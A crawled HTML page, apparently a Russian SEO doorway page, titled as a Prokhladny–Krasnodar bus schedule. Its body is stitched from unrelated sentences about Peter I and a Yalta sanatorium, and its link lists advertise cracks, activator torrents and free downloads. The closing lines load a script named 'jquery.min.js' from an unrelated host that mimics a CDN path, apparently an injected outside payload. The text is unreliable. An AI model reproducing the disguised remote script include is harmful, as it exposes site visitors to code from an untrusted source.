

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://aivaisieme.iprug.org/vbz-raspisanie-avtobusov-iz-prohladnogo-v-krasnodar.html
body_size: 2051
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Расписание автобусов из прохладного в краснодар - aivaisieme.iprug.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">aivaisieme.iprug.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Расписание автобусов из прохладного в краснодар</h2>
                            </header>
                            <p>История города началась с времен Петра i, когда он, во время крымского похода, расположил. Санаторий Ай-Петри - пожалуй, один из лучших оздоровительных комплексов у моря в Ялте. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="vbz-programa-dlya-proverki-drayverov.html">Програма для проверки драйверов</a></li>
                                <li><a href="vbz-vse-pesni-yarmaka-skachat.html">Все песни ярмака скачать</a></li>
                                <li><a href="vbz-daz-aktivator-skachat-torrent.html">Daz активатор скачать торрент</a></li>
                                <li><a href="vbz-surgut-tyumen-raspisanie-poezdov.html">Сургут тюмень расписание поездов</a></li>
                                <li><a href="vbz-skachat-besplatno-zhivye-oboi-devushek-na-android.html">Скачать бесплатно живые обои девушек на андроид</a></li>
                                <li><a href="vbz-natali-novogodnyaya-noch-tekst-skachat-besplatno.html">Натали новогодняя ночь текст скачать бесплатно</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Город Ростов-на-Дону: климат, экология, районы, экономика.</li>
<li>Отзывы об отдыхе в санатории Ай-Петри.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vbz-iowa-nemeyu-minus-skachat.html">Iowa немею минус скачать</a></li>
                                            <li><a href="vbz-ntv-reklama-1999.html">Нтв реклама 1999</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vbz-korsary-3-sunduk-mertveca-nodvd.html">Корсары 3 сундук мертвеца nodvd</a></li>
                                            <li><a href="vbz-v-parke-u-mamaeva-kurgana-minusovka.html">В парке у мамаева кургана минусовка</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vbz-shablon-bantiki.html">Шаблон бантики</a></li>
                                            <li><a href="vbz-k-u-k-l-a-skachat-mp3.html">К у к л а скачать mp3</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vbz-gdz-com-7-klass.html">Гдз com 7 класс</a></li>
                                            <li><a href="vbz-tekst-pesni-zhili-my-na-krayu.html">Текст песни жили мы на краю</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
